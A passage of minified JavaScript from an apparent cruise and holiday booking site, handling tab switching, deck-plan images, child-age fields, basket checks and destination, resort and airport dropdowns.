d("itineraryli")){document.getElementById("itineraryli").className="tabon"}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#itinerary-tab"}else{if(a=="shipreviews"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="block"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className="tabon"}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#shipreviews-tab"}else{if(a=="userimages"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="block"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className="tabon"}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#userimages-tab"}else{if(a=="searchdates"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="block"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className="tabon"}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#searchdates-tab"}else{if(a=="flyer"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="block"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className="tabon"}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#flyer-tab"}else{if(a=="childreninfo"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="block"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="block"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className="tabon"}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className="tabon"}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className="tabon"}document.location.hash="#childreninfo-tab"}else{if(a=="monthviewgrid"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="block"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className="tabon"}document.location.hash="#monthviewgrid-tab"}}}}}}}}}}function switchcabingradetab(d){if(d!=""&&d!=null){var a=document.getElementsByClassName("taboff");var c=document.getElementsByClassName("tabon");if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(a!=null){var g=d+"li";for($i=0;$i<a.length;$i++){var f=a[$i].id;var e=f.replace(/li$/,"");if(document.getElementById(e)){document.getElementById(e).style.display="none"}if(document.getElementById(f)){document.getElementById(f).className="taboff"}}if(c!=null&&c.length>1){var b=c[1].id.replace(/li$/,"");if(document.getElementById(b)){document.getElementById(b).style.display="none"}if(document.getElementById(c[1].id)){document.getElementById(c[1].id).className="taboff"}}if(document.getElementById(d)){document.getElementById(d).style.display="block"}if(document.getElementById(g)){document.getElementById(g).className="tabon"}document.location.hash="#"+d+"-tab"}}}function changedeckplan(a){document.getElementById("deckplanimage").src=deckplans[a];document.getElementById("deckplanname").innerHTML=decknames[a]}function changedeckplan2(b,a){document.getElementById("deckplanimage").src=a;document.getElementById("deckplanname").innerHTML=b}function switchshiptab(a){if(a=="descrip"){document.getElementById("descrip").style.display="block";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="tabon";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("userphotosli").className=""}else{if(a=="cabintypes"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="block";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="tabon";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className=""}else{if(a=="facilities"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="block";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="tabon";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className=""}else{if(a=="shipdecks"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="block";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="tabon";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className=""}else{if(a=="cruises"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="block";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="tabon";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className=""}else{if(a=="reviews"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="block";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="tabon";document.getElementById("userphotosli").className=""}else{if(a=="userphotos"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="block";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="tabon"}}}}}}}}function switchshiptab2(a){if(a=="descrip"){document.getElementById("descrip").style.display="block";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="tabon";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("userphotosli").className="";document.location.hash="#descrip-tab"}else{if(a=="cabintypes"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="block";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="tabon";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="";document.location.hash="#cabintypes-tab"}else{if(a=="facilities"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="block";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="tabon";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="";document.location.hash="#facilities-tab"}else{if(a=="shipdecks"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="block";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="tabon";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="";document.location.hash="#shipdecks-tab"}else{if(a=="cruises"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="block";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="tabon";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="";document.location.hash="#cruises-tab"}else{if(a=="reviews"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="block";document.getElementById("userphotos").style.display="none";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="tabon";document.getElementById("userphotosli").className="";document.location.hash="#reviews-tab"}else{if(a=="userphotos"){document.getElementById("descrip").style.display="none";document.getElementById("cabintypes").style.display="none";document.getElementById("facilities").style.display="none";document.getElementById("shipdecks").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("reviews").style.display="none";document.getElementById("userphotos").style.display="block";document.getElementById("descripli").className="";document.getElementById("cabintypesli").className="";document.getElementById("facilitiesli").className="";document.getElementById("shipdecksli").className="";document.getElementById("cruisesli").className="";document.getElementById("reviewsli").className="";document.getElementById("userphotosli").className="tabon";document.location.hash="#userphotos-tab"}}}}}}}}function switchlinetab(a){if(a=="descrip"){document.getElementById("descrip").style.display="block";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="tabon";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className=""}else{if(a=="ships"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="block";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="";document.getElementById("shipsli").className="tabon";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className=""}else{if(a=="furtherinfo"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="block";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="tabon";document.getElementById("cruisesli").className=""}else{if(a=="cruises"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="block";document.getElementById("descripli").className="";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className="tabon"}}}}}function switchlinetab2(a){if(a=="descrip"){document.getElementById("descrip").style.display="block";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="tabon";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className="";document.location.hash="#descrip-tab"}else{if(a=="ships"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="block";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="";document.getElementById("shipsli").className="tabon";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className="";document.location.hash="#ships-tab"}else{if(a=="furtherinfo"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="block";document.getElementById("cruises").style.display="none";document.getElementById("descripli").className="";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="tabon";document.getElementById("cruisesli").className="";document.location.hash="#furtherinfo-tab"}else{if(a=="cruises"){document.getElementById("descrip").style.display="none";document.getElementById("ships").style.display="none";document.getElementById("furtherinfo").style.display="none";document.getElementById("cruises").style.display="block";document.getElementById("descripli").className="";document.getElementById("shipsli").className="";document.getElementById("furtherinfoli").className="";document.getElementById("cruisesli").className="tabon";document.location.hash="#cruises-tab"}}}}}function showcruisechildren(d,a){var c;var b;if(d==""||d==null){d="child";a="children"}if(b==null){b=5}if(document.getElementById("custommaxchildren")){b=document.getElementById("custommaxchildren").value}if(document.getElementById(d+"line")){document.getElementById(d+"line").style.display="none";for(c=2;c<=b;c++){if(document.getElementById(d+"text-"+c)){document.getElementById(d+"text-"+c).style.display="none";document.getElementById(d+"drop-"+c).style.display="none"}}}if(document.getElementById(d+"line")){if(document.getElementById(a).value>0){document.getElementById(d+"line").style.display="block";document.getElementById(d+"ages").style.display="block";for(c=1;c<=document.getElementById(a).value;c++){if(c>1){if(document.getElementById(d+"text-"+c)){document.getElementById(d+"text-"+c).style.display="block";document.getElementById(d+"drop-"+c).style.display="block"}}}}else{if(document.getElementById(d+"ages")){document.getElementById(d+"ages").style.display="none"}}}}function itinerarycontinue(b){if(b=="1"&&(parseFloat(document.getElementById("profit").innerHTML)<0)){alert("The basket profit is less than 0.")}else{if(b=="2"&&(parseFloat(document.getElementById("manualprice").innerHTML))<(parseFloat(document.getElementById("totalprice").innerHTML))){alert("The basket price is less than selling price.")}else{var a=document.getElementById("itineraryform");if(a.onsubmit==null||a.onsubmit()){a.submit()}}}}function DPCruiseWrapper(e,a,d){if(a=="flycruise"){if($("flycruise-depair")&&$("cruiseflight")){$("cruisedepair").value=$("flycruise-depair").value}if($("flycruise-destair")&&$("cruisedestair")){$("cruisedestair").value=$("flycruise-destair").value}if($("flycruise-flightclass")&&$("flightclass")){$("flightclass").value=$("flycruise-flightclass").value}if($("cruiseflight")){$("cruiseflight").value="Y"}if($("cruiseprehotel")&&$("flycruise-cruiseprehotel")){var c=$("flycruise-cruiseprehotel").value;if(c=="Y"&&d=="1"){$("cruiseprehotel").value="N"}else{$("cruiseprehotel").value=c}}if($("cruisepredays")&&$("flycruise-cruisepredays")){$("cruisepredays").value=$("flycruise-cruisepredays").value}if($("cruisepredest")&&$("flycruise-cruisepredest")){$("cruisepredest").value=$("flycruise-cruisepredest").value}if($("cruiseflightout")&&$("flycruise-cruiseflightout")){$("cruiseflightout").value=$("flycruise-cruiseflightout").value}if($("cruiseflightin")){$("cruiseflightin").value=0}}else{if(a=="custompackage"){if($("cruisepackage-depair")&&$("cruiseflight")){$("cruisedepair").value=$("cruisepackage-depair").value;if($("cruiseflight")&&$("cruisedepair").value!=""){$("cruiseflight").value="Y"}else{$("cruiseflight").value="N"}}else{if($("cruiseflight")){$("cruiseflight").value="N"}}if($("cruisepackage-destair")&&$("cruisedestair")){$("cruisedestair").value=$("cruisepackage-destair").value}if($("cruisepackage-flightclass")&&$("flightclass")){$("flightclass").value=$("cruisepackage-flightclass").value}if($("cruisepackage-flightclass")&&$("flightclass")){$("flightclass").value=$("cruisepackage-flightclass").value}if($("cruisepackage-flightout")&&$("cruiseflightout")){$("cruiseflightout").value=$("cruisepackage-flightout").value}if($("cruisepackage-flightin")&&$("cruiseflightin")){$("cruiseflightin").value=$("cruisepackage-flightin").value}if($("cruisepackage-cruiseprehotel")){var b=$("cruisepackage-cruiseprehotel").checked;if($("cruisepackage-cruisepredays")&&$("cruisepredays")){$("cruisepredays").value=(b==true?$("cruisepackage-cruisepredays").value:"");if($("cruiseprehotel")){$("cruiseprehotel").value=(b==true?"Y":"")}}else{if(b==false){$("cruiseprehotel").value=""}}if($("cruisepackage-cruisepredest")&&$("cruisepredest")){$("cruisepredest").value=(b==true?$("cruisepackage-cruisepredest").value:"")}}if($("cruisepackage-cruiseposthotel")){var b=$("cruisepackage-cruiseposthotel").checked;if($("cruisepackage-cruisepostdays")&&$("cruisepostdays")){$("cruisepostdays").value=(b==true?$("cruisepackage-cruisepostdays").value:"");if($("cruiseposthotel")){$("cruiseposthotel").value=(b==true?"Y":"")}}else{if(b==false){$("cruiseposthotel").value=""}}if($("cruisepackage-cruisepostdest")&&$("cruisepostdest")){$("cruisepostdest").value=(b==true?$("cruisepackage-cruisepostdest").value:"")}}}else{if($("cruiseflight")){$("cruiseflight").value="N"}if($("cruisepackage-prehotel")){$("cruisepackage-prehotel")="N"}if($("cruisepackage-posthotel")){$("cruisepackage-posthotel")="N"}}}itinerarycontinue(e)}function DPCruiseFlights(a){if(a){if(a.checked==true){if(a.name=="cruisepackage-cruiseprehotel"){if($("cruisepackage-flightout-option")){$("cruisepackage-flightout-option").style.display="none"}if($("cruisepackage-flightout-text")){$("cruisepackage-flightout-text").style.display="block"}}if(a.name=="cruisepackage-cruiseposthotel"){if($("cruisepackage-flightin-option")){$("cruisepackage-flightin-option").style.display="none"}if($("cruisepackage-flightin-text")){$("cruisepackage-flightin-text").style.display="block"}}}else{if(a.name=="cruisepackage-cruiseprehotel"){if($("cruisepackage-flightout-option")){$("cruisepackage-flightout-option").style.display="block"}if($("cruisepackage-flightout-text")){$("cruisepackage-flightout-text").style.display="none"}}if(a.name=="cruisepackage-cruiseposthotel"){if($("cruisepackage-flightin-option")){$("cruisepackage-flightin-option").style.display="block"}if($("cruisepackage-flightin-text")){$("cruisepackage-flightin-text").style.display="none"}}}}}function dpinitlists(e,a,b,m,h,d,c,g,l){var f=document.getElementById("noinitlists");if(f){return}if(document.getElementById("country")){if(document.getElementById("country").options){dpfillcountry(e)}}if(document.getElementById("destair")){dpfilldestination(e||document.getElementById("country").value,a)}if(document.getElementById("resort")){dpfillresort(a||document.getElementById("destair").value,b)}if(document.getElementById("depair")){dpfilldepart(a||document.getElementById("destair").value,m)}if(document.getElementById("skidepartparent")){if(typeof(skidepartureparentlist)!="undefined"){filllmdropdowns("skidepartparent",skidepartureparentlist,"skidepartchild",skideparturechildlist,h)}else{filllmdropdowns("skidepartparent",departureparentlist,"skidepartchild",departurechildlist,h)}}else{if(document.getElementById("departparent")){dpfillparent("departparent",h||document.getElementById("departparent").value)}}if(document.getElementById("departchild")&&!document.getElementById("skidepartchild")){dpfillchild("departchild",c||document.getElementById("departparent").value,"departparent",h)}if(document.getElementById("skidestinationparent")){if(typeof(skidestinationparentlist)!="undefined"){filllmdropdowns("skidestinationparent",skidestinationparentlist,"skidestinationchild",skidestinationchildlist,d)}else{filllmdropdowns("skidestinationparent",destinationparentlist,"skidestinationchild",destinationchildlist,d)}}else{if(document.getElementById("destinationparent")){dpfillparent("destinationparent",d||document.getElementById("destinationparent").value)}}if(document.getElementById("destinationchild")&&!document.getElementById("skidestinationchild")){dpfillchild("destinationchild",g||document.getElementById("destinationchild").value,"destinationparent",d,l)}if(document.getElementById("lmdepartparent")){filllmdropdowns("lmdepartparent",lmdepartureparentlist,"lmdepartchild",lmdeparturechildlist,h)}if(document.getElementById("lmdestinationparent")){filllmdropdowns("lmdestinationparent",lmdestinationparentlist,"lmdestinationchild",lmdestinationchildlist,d)}}function filllmdropdowns(b,d,g,l,e){var m=document.getElementById(b);m.length=0;var f=new Array();f=d;var a=emptyList(m,0);for(var c=0;c<f.length;c++){var h=f[c].split(":");m.options.add(new Option(h[1],h[0]))}setfield(b,e||a);lmfillchild(g,"",b,m.options[m.selectedIndex].value,l)}function lmfillchild(h,e,b,l,f){var d=document.getElementById(h);if(d){if(!d.options){return}}if(l==""){l=document.getElementById(b).options[0].value}var a=emptyList(d,0);if(b.match("departparent")){option=new Option("[Any Airport]","");if(typeof(f[l])=="undefined"){f=skideparturechildlist}}else{option=new Option("[Any Resort]","");if(typeof(f[l])=="undefined"){f=skidestinationchildlist}}d.options[d.length]=option;for(var c=0;c<f[l].length;c++){var g=f[l][c].split(":");if(g[1]){option=new Option(g[1],g[0])}else{option=new Option(g[0],g[0])}d.options[d.length]=option}setfield(h,e||a)}function displaydiv(b,a){if(typeof(a)=="object"&&(a instanceof Array)){for(i=0;i<a.length;i++){hidediv(a[i])}}else{hidediv(a)}document.getElementById(b.value+"search").style.display=""}function hidediv(a){document.getElementById(a+"search").style.display="none"}function updatesearchform(b,a){document.getElementById("skipackage").value=b+"on";if(b=="package"){b=""}else{b=b+"search"}document.getElementById("referrer").value=b;document.getElementById("searchby").value=a}function dpfillparent(d,a){var f=new Array();if(d=="departparent"){f=departureparentlist}else{f=destinationparentlist}var e=document.getElementById(d);if(e){if(!e.options){return}}var g=emptyList(e,0);for(var c=0;c<f.length;c++){var b=f[c].split(":");if(b[1]){option=new Option(b[1],b[0])}else{option=new Option(b[0],b[0])}e.options[e.length]=option}setfield(d,a||g)}function dpfillchild(l,f,c,m,a){var g=new Array();if(c=="departparent"){g=departurechildlist}else{g=destinationchildlist}var e=document.getElementById(l);if(e){if(!e.options){return}}if(m==""){m=document.getElementById(c).options[0].value}var b=emptyList(e,0);if(c=="departparent"){option=new Option("[Any Airport]","");e.options[e.length]=option}else{if(a!="1"){option=new Option("[Any Resort]","");e.options[e.length]=option}}for(var d=0;d<g[m].length;d++){var h=g[m][d].split(":");if(h[1]){option=new Option(h[1],h[0])}else{option=new Option(h[0],h[0])}e.options[e.length]=option}setfield(l,f||b)}function dpchangecountry(a,c,b){if(c=="resort"){dpfillcountryresort(a||document.getElementById("country").value,b)}else{dpfilldestination(a||document.getElementById("country").value);dpchangedestination()}}function dpchangedestination(){dpfillresort(document.getElementById("destair").value);dpfilldepart(document.getElementById("destair").value)}function dpchangedepair(){if(document.getElementById("from")&&document.getElementById("depair")){document.getElementById("from").value=document.getElementById("depair").value}}function dpchangefrom(){if(document.getElementById("from")&&document.getElementById("depair")){document.getElementById("depair").value=document.getElementById("from").value}}function dpfillcountry(a,c){var d=document.getElementById("country");if(d){if(!d.options){return}}var e=emptyList(d,0);if(c){for(var b=0;b<ferrycountrylist[c].length;b++){option=new Option(ferrycountrylist[c][b],ferrycountrylist[c][b]);d.options[d.length]=option}}else{for(var b=0;b<countrylist.length;b++){option=new Option(countrylist[b],countrylist[b]);d.options[d.length]=option}}setfield("country",a||e)}function dpfilldestination(a,b){var e=document.getElementById("destair");if(e){if(!e.options){return}}var f=emptyList(e,0);if(!inlist(a,"country")){a=document.getElementById("country").value||document.getElementById("country").options[0].value}for(var d=0;d<destinationlist[a].length;d++){var c=destinationlist[a][d].split(":");if(c[1]){option=new Option(c[1],c[0])}else{option=new Option(c[0],c[0])}e.options[e.length]=option}setfield("destair",b||f)}function dpfillresort(b,e,a){var f=document.getElementById("resort");if(f){if(!f.options){return}}if(!inlist(b,"destair")&&a==null){b=document.getElementById("destair").value||document.getElementById("destair").options[0].value}if(f){var g=emptyList(f,0);option=new Option("[Any Resort]","");f.options[f.length]=option;for(var d=0;d<resortlist[b].length;d++){var c=resortlist[b][d].split(":");if(c[1]){option=new Option(c[1],c[0])}else{option=new Option(c[0],c[0])}f.options[f.length]=option}setfield("resort",e||g)}}function dpfillcountryresort(a,d){var 